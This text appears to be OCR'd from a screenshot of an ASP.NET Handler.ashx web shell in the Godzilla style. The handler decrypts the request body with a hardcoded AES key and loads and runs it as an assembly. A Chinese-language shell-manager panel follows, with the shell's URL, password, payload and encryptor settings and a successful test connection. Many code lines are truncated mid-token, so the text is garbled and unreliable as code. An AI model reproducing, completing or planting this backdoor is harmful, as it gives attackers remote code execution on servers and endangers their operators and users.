 PersonController.cs
1.aspx
1.ashx
Handler.ashx
Class = "Handler3" %> public class Handler3: System.Web.IHttpHandler, System.Web.SessionState.IRequiresS
public void ProcessRequest(System.Web.HttpContext Context) {
try {
string key = "2f2d399f0ea88448";
byte[] fileData = Context.Request.BinaryRead(Context.Request.ContentLength);
byte[] K4AWZaQ = System.Text.Encoding.Default.G
byte[] data = new System.Security.Cryptography.
if (Context.Session["payload"] == null) {
Context.Session["payload"] = (System.Reflec
typeof(byte[])
}).Invoke(null, new object[] {
data
});
} else {
object o = ((System.Reflection.Assembly) Co
System.IO.MemoryStream outStream = new Syst
o.Equals( /*ZzCCQPB736*/ outStream);
o.Equals( /*ZzCCQPB736*/ Context);
o.Equals( /*ZzCCQPB736*/ data);
o.ToString();
byte[] r = outStream.ToArray();
outStream.Dispose();
Context.Response.BinaryWrite(new System.Sec
}
} catch (System.Exception) {}
}
133 %
0
1
Shell Setting
基础配置 请求配置
URL ost:44311/content/handler.ashx
密码 haha
密钥 powershell
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /6-6越南
代理类型 NO_PROXY
编码 GBK
有效载荷 CShapDynamicPayload
加密器 CSHAP_AES_RAW
添加 测试连接
提示
Success!
确定